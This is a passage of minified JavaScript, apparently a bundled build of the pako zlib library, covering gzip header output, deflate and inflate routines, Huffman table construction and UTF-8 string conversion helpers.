n.last_flush=-1,ce}if(57===n.status)if(e.adler=0,Ie(n,31),Ie(n,139),Ie(n,8),n.gzhead)Ie(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),Ie(n,255&n.gzhead.time),Ie(n,n.gzhead.time>>8&255),Ie(n,n.gzhead.time>>16&255),Ie(n,n.gzhead.time>>24&255),Ie(n,9===n.level?2:n.strategy>=ge||n.level<2?4:0),Ie(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(Ie(n,255&n.gzhead.extra.length),Ie(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(e.adler=X(e.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69;else if(Ie(n,0),Ie(n,0),Ie(n,0),Ie(n,0),Ie(n,0),Ie(n,9===n.level?2:n.strategy>=ge||n.level<2?4:0),Ie(n,3),n.status=Ee,je(e),0!==n.pending)return n.last_flush=-1,ce;if(69===n.status){if(n.gzhead.extra){let t=n.pending,r=(65535&n.gzhead.extra.length)-n.gzindex;for(;n.pending+r>n.pending_buf_size;){let i=n.pending_buf_size-n.pending;if(n.pending_buf.set(n.gzhead.extra.subarray(n.gzindex,n.gzindex+i),n.pending),n.pending=n.pending_buf_size,n.gzhead.hcrc&&n.pending>t&&(e.adler=X(e.adler,n.pending_buf,n.pending-t,t)),n.gzindex+=i,je(e),0!==n.pending)return n.last_flush=-1,ce;t=0,r-=i}let i=new Uint8Array(n.gzhead.extra);n.pending_buf.set(i.subarray(n.gzindex,n.gzindex+r),n.pending),n.pending+=r,n.gzhead.hcrc&&n.pending>t&&(e.adler=X(e.adler,n.pending_buf,n.pending-t,t)),n.gzindex=0}n.status=73}if(73===n.status){if(n.gzhead.name){let t,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r)),je(e),0!==n.pending)return n.last_flush=-1,ce;r=0}t=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,Ie(n,t)}while(0!==t);n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r)),n.gzindex=0}n.status=91}if(91===n.status){if(n.gzhead.comment){let t,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r)),je(e),0!==n.pending)return n.last_flush=-1,ce;r=0}t=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,Ie(n,t)}while(0!==t);n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r))}n.status=103}if(103===n.status){if(n.gzhead.hcrc){if(n.pending+2>n.pending_buf_size&&(je(e),0!==n.pending))return n.last_flush=-1,ce;Ie(n,255&e.adler),Ie(n,e.adler>>8&255),e.adler=0}if(n.status=Ee,je(e),0!==n.pending)return n.last_flush=-1,ce}if(0!==e.avail_in||0!==n.lookahead||t!==ie&&n.status!==xe){let r=0===n.level?Me(n,t):n.strategy===ge?((e,t)=>{let n;for(;;){if(0===e.lookahead&&(Ue(e),0===e.lookahead)){if(t===ie)return 1;break}if(e.match_length=0,n=ne(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++,n&&(Be(e,!1),0===e.strm.avail_out))return 1}return e.insert=0,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2})(n,t):n.strategy===ye?((e,t)=>{let n,r,i,o;const a=e.window;for(;;){if(e.lookahead<=Ae){if(Ue(e),e.lookahead<=Ae&&t===ie)return 1;if(0===e.lookahead)break}if(e.match_length=0,e.lookahead>=3&&e.strstart>0&&(i=e.strstart-1,r=a[i],r===a[++i]&&r===a[++i]&&r===a[++i])){o=e.strstart+Ae;do{}while(r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&i<o);e.match_length=Ae-(o-i),e.match_length>e.lookahead&&(e.match_length=e.lookahead)}if(e.match_length>=3?(n=ne(e,1,e.match_length-3),e.lookahead-=e.match_length,e.strstart+=e.match_length,e.match_length=0):(n=ne(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++),n&&(Be(e,!1),0===e.strm.avail_out))return 1}return e.insert=0,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2})(n,t):Ve[n.level].func(n,t);if(3!==r&&4!==r||(n.status=xe),1===r||3===r)return 0===e.avail_out&&(n.last_flush=-1),ce;if(2===r&&(t===oe?re(n):t!==ue&&(ee(n,0,0,!1),t===ae&&(Te(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),je(e),0===e.avail_out))return n.last_flush=-1,ce}return t!==se?ce:n.wrap<=0?le:(2===n.wrap?(Ie(n,255&e.adler),Ie(n,e.adler>>8&255),Ie(n,e.adler>>16&255),Ie(n,e.adler>>24&255),Ie(n,255&e.total_in),Ie(n,e.total_in>>8&255),Ie(n,e.total_in>>16&255),Ie(n,e.total_in>>24&255)):(Ne(n,e.adler>>>16),Ne(n,65535&e.adler)),je(e),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?ce:le)},deflateEnd:e=>{if(Ge(e))return fe;const t=e.state.status;return e.state=null,t===Ee?ke(e,de):ce},deflateSetDictionary:(e,t)=>{let n=t.length;if(Ge(e))return fe;const r=e.state,i=r.wrap;if(2===i||1===i&&r.status!==Se||r.lookahead)return fe;if(1===i&&(e.adler=K(e.adler,t,n,0)),r.wrap=0,n>=r.w_size){0===i&&(Te(r.head),r.strstart=0,r.block_start=0,r.insert=0);let e=new Uint8Array(r.w_size);e.set(t.subarray(n-r.w_size,n),0),t=e,n=r.w_size}const o=e.avail_in,a=e.next_in,s=e.input;for(e.avail_in=n,e.next_in=0,e.input=t,Ue(r);r.lookahead>=3;){let e=r.strstart,t=r.lookahead-2;do{r.ins_h=Pe(r,r.ins_h,r.window[e+3-1]),r.prev[e&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=e,e++}while(--t);r.strstart=e,r.lookahead=2,Ue(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=2,r.match_available=0,e.next_in=a,e.input=s,e.avail_in=o,r.wrap=i,ce},deflateInfo:"pako deflate (from Nodeca project)"};const Xe=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var Je=function(e){const t=Array.prototype.slice.call(arguments,1);for(;t.length;){const n=t.shift();if(n){if("object"!==typeof n)throw new TypeError(n+"must be non-object");for(const t in n)Xe(n,t)&&(e[t]=n[t])}}return e},Qe=e=>{let t=0;for(let r=0,i=e.length;r<i;r++)t+=e[r].length;const n=new Uint8Array(t);for(let r=0,i=0,o=e.length;r<o;r++){let t=e[r];n.set(t,i),i+=t.length}return n};let $e=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(gr){$e=!1}const et=new Uint8Array(256);for(let yr=0;yr<256;yr++)et[yr]=yr>=252?6:yr>=248?5:yr>=240?4:yr>=224?3:yr>=192?2:1;et[254]=et[254]=1;var tt=e=>{if("function"===typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(e);let t,n,r,i,o,a=e.length,s=0;for(i=0;i<a;i++)n=e.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=e.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),s+=n<128?1:n<2048?2:n<65536?3:4;for(t=new Uint8Array(s),o=0,i=0;o<s;i++)n=e.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=e.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),n<128?t[o++]=n:n<2048?(t[o++]=192|n>>>6,t[o++]=128|63&n):n<65536?(t[o++]=224|n>>>12,t[o++]=128|n>>>6&63,t[o++]=128|63&n):(t[o++]=240|n>>>18,t[o++]=128|n>>>12&63,t[o++]=128|n>>>6&63,t[o++]=128|63&n);return t},nt=(e,t)=>{const n=t||e.length;if("function"===typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(e.subarray(0,t));let r,i;const o=new Array(2*n);for(i=0,r=0;r<n;){let t=e[r++];if(t<128){o[i++]=t;continue}let a=et[t];if(a>4)o[i++]=65533,r+=a-1;else{for(t&=2===a?31:3===a?15:7;a>1&&r<n;)t=t<<6|63&e[r++],a--;a>1?o[i++]=65533:t<65536?o[i++]=t:(t-=65536,o[i++]=55296|t>>10&1023,o[i++]=56320|1023&t)}}return((e,t)=>{if(t<65534&&e.subarray&&$e)return String.fromCharCode.apply(null,e.length===t?e:e.subarray(0,t));let n="";for(let r=0;r<t;r++)n+=String.fromCharCode(e[r]);return n})(o,i)},rt=(e,t)=>{(t=t||e.length)>e.length&&(t=e.length);let n=t-1;for(;n>=0&&128===(192&e[n]);)n--;return n<0||0===n?t:n+et[e[n]]>t?n:t};var it=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const ot=Object.prototype.toString,{Z_NO_FLUSH:at,Z_SYNC_FLUSH:st,Z_FULL_FLUSH:ut,Z_FINISH:ct,Z_OK:lt,Z_STREAM_END:ft,Z_DEFAULT_COMPRESSION:dt,Z_DEFAULT_STRATEGY:ht,Z_DEFLATED:pt}=Q;function vt(e){this.options=Je({level:dt,method:pt,chunkSize:16384,windowBits:15,memLevel:8,strategy:ht},e||{});let t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new it,this.strm.avail_out=0;let n=qe.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(n!==lt)throw new Error(J[n]);if(t.header&&qe.deflateSetHeader(this.strm,t.header),t.dictionary){let e;if(e="string"===typeof t.dictionary?tt(t.dictionary):"[object ArrayBuffer]"===ot.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,n=qe.deflateSetDictionary(this.strm,e),n!==lt)throw new Error(J[n]);this._dict_set=!0}}function gt(e,t){const n=new vt(t);if(n.push(e,!0),n.err)throw n.msg||J[n.err];return n.result}vt.prototype.push=function(e,t){const n=this.strm,r=this.options.chunkSize;let i,o;if(this.ended)return!1;for(o=t===~~t?t:!0===t?ct:at,"string"===typeof e?n.input=tt(e):"[object ArrayBuffer]"===ot.call(e)?n.input=new Uint8Array(e):n.input=e,n.next_in=0,n.avail_in=n.input.length;;)if(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),(o===st||o===ut)&&n.avail_out<=6)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else{if(i=qe.deflate(n,o),i===ft)return n.next_out>0&&this.onData(n.output.subarray(0,n.next_out)),i=qe.deflateEnd(this.strm),this.onEnd(i),this.ended=!0,i===lt;if(0!==n.avail_out){if(o>0&&n.next_out>0)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else if(0===n.avail_in)break}else this.onData(n.output)}return!0},vt.prototype.onData=function(e){this.chunks.push(e)},vt.prototype.onEnd=function(e){e===lt&&(this.result=Qe(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var yt={Deflate:vt,deflate:gt,deflateRaw:function(e,t){return(t=t||{}).raw=!0,gt(e,t)},gzip:function(e,t){return(t=t||{}).gzip=!0,gt(e,t)},constants:Q};const mt=16209;var bt=function(e,t){let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,A,O,S,E;const x=e.state;n=e.next_in,S=e.input,r=n+(e.avail_in-5),i=e.next_out,E=e.output,o=i-(t-e.avail_out),a=i+(e.avail_out-257),s=x.dmax,u=x.wsize,c=x.whave,l=x.wnext,f=x.window,d=x.hold,h=x.bits,p=x.lencode,v=x.distcode,g=(1<<x.lenbits)-1,y=(1<<x.distbits)-1;e:do{h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=p[d&g];t:for(;;){if(b=m>>>24,d>>>=b,h-=b,b=m>>>16&255,0===b)E[i++]=65535&m;else{if(!(16&b)){if(0===(64&b)){m=p[(65535&m)+(d&(1<<b)-1)];continue t}if(32&b){x.mode=16191;break e}e.msg="invalid literal/length code",x.mode=mt;break e}_=65535&m,b&=15,b&&(h<b&&(d+=S[n++]<<h,h+=8),_+=d&(1<<b)-1,d>>>=b,h-=b),h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=v[d&y];n:for(;;){if(b=m>>>24,d>>>=b,h-=b,b=m>>>16&255,!(16&b)){if(0===(64&b)){m=v[(65535&m)+(d&(1<<b)-1)];continue n}e.msg="invalid distance code",x.mode=mt;break e}if(w=65535&m,b&=15,h<b&&(d+=S[n++]<<h,h+=8,h<b&&(d+=S[n++]<<h,h+=8)),w+=d&(1<<b)-1,w>s){e.msg="invalid distance too far back",x.mode=mt;break e}if(d>>>=b,h-=b,b=i-o,w>b){if(b=w-b,b>c&&x.sane){e.msg="invalid distance too far back",x.mode=mt;break e}if(A=0,O=f,0===l){if(A+=u-b,b<_){_-=b;do{E[i++]=f[A++]}while(--b);A=i-w,O=E}}else if(l<b){if(A+=u+l-b,b-=l,b<_){_-=b;do{E[i++]=f[A++]}while(--b);if(A=0,l<_){b=l,_-=b;do{E[i++]=f[A++]}while(--b);A=i-w,O=E}}}else if(A+=l-b,b<_){_-=b;do{E[i++]=f[A++]}while(--b);A=i-w,O=E}for(;_>2;)E[i++]=O[A++],E[i++]=O[A++],E[i++]=O[A++],_-=3;_&&(E[i++]=O[A++],_>1&&(E[i++]=O[A++]))}else{A=i-w;do{E[i++]=E[A++],E[i++]=E[A++],E[i++]=E[A++],_-=3}while(_>2);_&&(E[i++]=E[A++],_>1&&(E[i++]=E[A++]))}break}}break}}while(n<r&&i<a);_=h>>3,n-=_,h-=_<<3,d&=(1<<h)-1,e.next_in=n,e.next_out=i,e.avail_in=n<r?r-n+5:5-(n-r),e.avail_out=i<a?a-i+257:257-(i-a),x.hold=d,x.bits=h};const _t=15,wt=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),At=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),Ot=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),St=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var Et=(e,t,n,r,i,o,a,s)=>{const u=s.bits;let c,l,f,d,h,p,v=0,g=0,y=0,m=0,b=0,_=0,w=0,A=0,O=0,S=0,E=null;const x=new Uint16Array(16),k=new Uint16Array(16);let C,T,R,P=null;for(v=0;v<=_t;v++)x[v]=0;for(g=0;g<r;g++)x[t[n+g]]++;for(b=u,m=_t;m>=1&&0===x[m];m--);if(b>m&&(b=m),0===m)return i[o++]=20971520,i[o++]=20971520,s.bits=1,0;for(y=1;y<m&&0===x[y];y++);for(b<y&&(b=y),A=1,v=1;v<=_t;v++)if(A<<=1,A-=x[v],A<0)return-1;if(A>0&&(0===e||1!==m))return-1;for(k[1]=0,v=1;v<_t;v++)k[v+1]=k[v]+x[v];for(g=0;g<r;g++)0!==t[n+g]&&(a[k[t[n+g]]++]=g);if(0===e?(E=P=a,p=20):1===e?(E=wt,P=At,p=257):(E=Ot,P=St,p=0),S=0,g=0,v=y,h=o,_=b,w=0,f=-1,O=1<<b,d=O-1,1===e&&O>852||2===e&&O>592)return 1;for(;;){C=v-w,a[g]+1<p?(T=0,R=a[g]):a[g]>=p?(T=P[a[g]-p],R=E[a[g]-p]):(T=96,R=0),c=1<<v-w,l=1<<_,y=l;do{l-=c,i[h+(S>>w)+l]=C<<24|T<<16|R|0}while(0!==l);for(c=1<<v-1;S&c;)c>>=1;if(0!==c?(S&=c-1,S+=c):S=0,g++,0===--x[v]){if(v===m)break;v=t[n+a[g]]}if(v>b&&(S&d)!==f){for(0===w&&(w=b),h+=y,_=v-w,A=1<<_;_+w<m&&(A-=x[_+w],!(A<=0));)_++,A<<=1;if(O+=1<<_,1===e&&O>852||2===e&&O>592)return 1;f=S&d,i[f]=b<<24|_<<16|h-o|0}}return 0!==S&&(i[h+S]=v-w<<24|64<<16|0),s.bits=b,0};const{Z_FINISH:xt,Z_BLOCK:kt,Z_TREES:Ct,Z_OK:Tt,Z_STREAM_END:Rt,Z_NEED_DICT:Pt,Z_STREAM_ERROR:jt,Z_DATA_ERROR:Bt,Z_MEM_ERROR:It,Z_BUF_ERROR:Nt,Z_DEFLATED:Dt}=Q,Lt=16180,Ut=16190,Mt=16191,Ft=16192,zt=16194,Zt=16199,Vt=16200,Ht=16206,Gt=16209,Wt=e=>(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24);function Yt(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Kt=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.mode<Lt||t.mode>16211?1:0},qt=e=>{if(Kt(e))return jt;const t=e.state;return e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=Lt,t.last=0,t.havedict=0,t.flags=-1,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new Int32Array(852),t.distcode=t.distdyn=new Int32Array(592),t.sane=1,t.back=-1,Tt},Xt=e=>{if(Kt(e))return jt;const t=e.state;return t.wsize=0,t.whave=0,t.wnext=0,qt(e)},Jt=(e,t)=>{let n;if(Kt(e))return jt;const r=e.state;return t<0?(n=0,t=-t):(n=5+(t>>4),t<48&&(t&=15)),t&&(t<8||t>15)?jt:(null!==r.window&&r.wbits!==t&&(r.window=null),r.wrap=n,r.wbits=t,Xt(e))},Qt=(e,t)=>{if(!e)return jt;const n=new Yt;e.state=n,n.strm=e,n.window=null,n.mode=Lt;const r=Jt(e,t);return r!==Tt&&(e.state=null),r};let $t,en,tn=!0;const nn=e=>{if(tn){$t=new Int32Array(512),en=new Int32Array(32);let t=0;for(;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(Et(1,e.lens,0,288,$t,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;Et(2,e.lens,0,32,en,0,e.work,{bits:5}),tn=!1}e.lencode=$t,e.lenbits=9,e.distcode=en,e.distbits=5},rn=(e,t,n,r)=>{let i;const o=e.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),r>=o.wsize?(o.window.set(t.subarray(n-o.wsize,n),0),o.wnext=0,o.whave=o.wsize):(i=o.wsize-o.wnext,i>r&&(i=r),o.window.set(t.subarray(n-r,n-r+i),o.wnext),(r-=i)?(o.window.set(t.subarray(n-r,n),0),o.wnext=r,o.whave=o.wsize):(o.wnext+=i,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=i))),0};var on={inflateReset:Xt,inflateReset2:Jt,inflateResetKeep:qt,inflateInit:e=>Qt(e,15),inflateInit2:Qt,inflate:(e,t)=>{let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,A,O,S=0;const E=new Uint8Array(4);let x,k;const C=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Kt(e)||!e.output||!e.input&&0!==e.avail_in)return jt;n=e.state,n.mode===Mt&&(n.mode=Ft),a=e.next_out,i=e.output,u=e.avail_out,o=e.next_in,r=e.input,s=e.avail_in,c=n.hold,l=n.bits,f=s,d=u,O=Tt;e:for(;;)switch(n.mode){case Lt:if(0===n.wrap){n.mode=Ft;break}for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(2&n.wrap&&35615===c){0===n.wbits&&(n.wbits=15),n.check=0,E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0),c=0,l=0,n.mode=16181;break}if(n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&c)<<8)+(c>>8))%31){e.msg="incorrect header check",n.mode=Gt;break}if((15&c)!==Dt){e.msg="unknown compression method",n.mode=Gt;break}if(c>>>=4,l-=4,A=8+(15&c),0===n.wbits&&(n.wbits=A),A>15||A>n.wbits){e.msg="invalid window size",n.mode=Gt;break}n.dmax=1<<n.wbits,n.flags=0,e.adler=n.check=1,n.mode=512&c?16189:Mt,c=0,l=0;break;case 16181:for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(n.flags=c,(255&n.flags)!==Dt){e.msg="unknown compression method",n.mode=Gt;break}if(57344&n.flags){e.msg="unknown header flags set",n.mode=Gt;break}n.head&&(n.head.text=c>>8&1),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0)),c=0,l=0,n.mode=16182;case 16182:for(;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.time=c),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,E[2]=c>>>16&255,E[3]=c>>>24&255,n.check=X(n.check,E,4,0)),c=0,l=0,n.mode=16183;case 16183:for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.xflags=255&c,n.head.os=c>>8),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0)),c=0,l=0,n.mode=16184;case 16184:if(1024&n.flags){for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.length=c,n.head&&(n.head.extra_len=c),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0)),c=0,l=0}else n.head&&(n.head.extra=null);n.mode=16185;case 16185:if(1024&n.flags&&(h=n.length,h>s&&(h=s),h&&(n.head&&(A=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Uint8Array(n.head.extra_len)),n.head.extra.set(r.subarray(o,o+h),A)),512&n.flags&&4&n.wrap&&(n.check=X(n.check,r,h,o)),s-=h,o+=h,n.length-=h),n.length))break e;n.length=0,n.mode=16186;case 16186:if(2048&n.flags){if(0===s)break e;h=0;do{A=r[o+h++],n.head&&A&&n.length<65536&&(n.head.name+=String.fromCharCode(A))}while(A&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=X(n.check,r,h,o)),s-=h,o+=h,A)break e}else n.head&&(n.head.name=null);n.length=0,n.mode=16187;case 16187:if(4096&n.flags){if(0===s)break e;h=0;do{A=r[o+h++],n.head&&A&&n.length<65536&&(n.head.comment+=String.fromCharCode(A))}while(A&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=X(n.check,r,h,o)),s-=h,o+=h,A)break e}else n.head&&(n.head.comment=null);n.mode=16188;case 16188:if(512&n.flags){for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(65535&n.check)){e.msg="header crc mismatch",n.mode=Gt;break}c=0,l=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),e.adler=n.check=0,n.mode=Mt;break;case 16189:for(;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}e.adler=n.check=Wt(c),c=0,l=0,n.mode=Ut;case Ut:if(0===n.havedict)return e.next_out=a,e.avail_out=u,e.next_in=o,e.avail_in=s,n.hold=c,n.bits=l,Pt;e.adler=n.check=1,n.mode=Mt;case Mt:if(t===kt||t===Ct)break e;case Ft:if(n.last){c>>>=7&l,l-=7&l,n.mode=Ht;break}for(;l<3;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}switch(n.last=1&c,c>>>=1,l-=1,3&c){case 0:n.mode=16193;break;case 1:if(nn(n),n.mode=Zt,t===Ct){c>>>=2,l-=2;break e}break;case 2:n.mode=16196;break;case 3:e.msg="invalid block type",n.mode=Gt}c>>>=2,l-=2;break;case 16193:for(c>>>=7&l,l-=7&l;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if((65535&c)!==(c>>>16^65535)){e.msg="invalid stored block lengths",n.mode=Gt;break}if(n.length=65535&c,c=0,l=0,n.mode=zt,t===Ct)break e;case zt:n.mode=16195;case 16195:if(h=n.length,h){if(h>s&&(h=s),h>u&&(h=u),0===h)break e;i.set(r.subarray(o,o+h),a),s-=h,o+=h,u-=h,a+=h,n.length-=h;break}n.mode=Mt;break;case 16196:for(;l<14;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(n.nlen=257+(31&c),c>>>=5,l-=5,n.ndist=1+(31&c),c>>>=5,l-=5,n.ncode=4+(15&c),c>>>=4,l-=4,n.nlen>286||n.ndist>30){e.msg="too many length or distance symbols",n.mode=Gt;break}n.have=0,n.mode=16197;case 16197:for(;n.have<n.ncode;){for(;l<3;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.lens[C[n.have++]]=7&c,c>>>=3,l-=3}for(;n.have<19;)n.lens[C[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,x={bits:n.lenbits},O=Et(0,n.lens,0,19,n.lencode,0,n.work,x),n.lenbits=x.bits,O){e.msg="invalid code lengths set",n.mode=Gt;break}n.have=0,n.mode=16198;case 16198:for(;n.have<n.nlen+n.ndist;){for(;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(m<16)c>>>=g,l-=g,n.lens[n.have++]=m;else{if(16===m){for(k=g+2;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(c>>>=g,l-=g,0===n.have){e.msg="invalid bit length repeat",n.mode=Gt;break}A=n.lens[n.have-1],h=3+(3&c),c>>>=2,l-=2}else if(17===m){for(k=g+3;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,A=0,h=3+(7&c),c>>>=3,l-=3}else{for(k=g+7;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,A=0,h=11+(127&c),c>>>=7,l-=7}if(n.have+h>n.nlen+n.ndist){e.msg="invalid bit length repeat",n.mode=Gt;break}for(;h--;)n.lens[n.have++]=A}}if(n.mode===Gt)break;if(0===n.lens[256]){e.msg="invalid code -- missing end-of-block",n.mode=Gt;break}if(n.lenbits=9,x={bits:n.lenbits},O=Et(1,n.lens,0,n.nlen,n.lencode,0,n.work,x),n.lenbits=x.bits,O){e.msg="invalid literal/lengths set",n.mode=Gt;break}if(n.distbits=6,n.distcode=n.distdyn,x={bits:n.distbits},O=Et(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,x),n.distbits=x.bits,O){e.msg="invalid distances set",n.mode=Gt;break}if(n.mode=Zt,t===Ct)break e;case Zt:n.mode=Vt;case Vt:if(s>=6&&u>=258){e.next_out=a,e.avail_out=u,e.next_in=o,e.avail_in=s,n.hold=c,n.bits=l,bt(e,d),a=e.next_out,i=e.output,u=e.avail_out,o=e.next_in,r=e.input,s=e.avail_in,c=n.hold,l=n.bits,n.mode===Mt&&(n.back=-1);break}for(n.back=0;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(y&&0===(240&y)){for(b=g,_=y,w=m;S=n.lencode[w+((c&(1<<b+_)-1)>>b)],g=S>>>24,y=S>>>16&255,m=65535&S,!(b+g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=b,l-=b,n.back+=b}if(c>>>=g,l-=g,n.back+=g,n.length=m,0===y){n.mode=16205;break}if(32&y){n.back=-1,n.mode=Mt;break}if(64&y){e.msg="invalid literal/length code",n.mode=Gt;break}n.extra=15&y,n.mode=16201;case 16201:if(n.extra){for(k=n.extra;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.length+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=16202;case 16202:for(;S=n.distcode[c&(1<<n.distbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(0===(240&y)){for(b=g,_=y,w=m;S=n.distcode[w+((c&(1<<b+_)-1)>>b)],g=S>>>24,y=S>>>16&255,m=65535&S,!(b+g<=l);){if(0===s)break 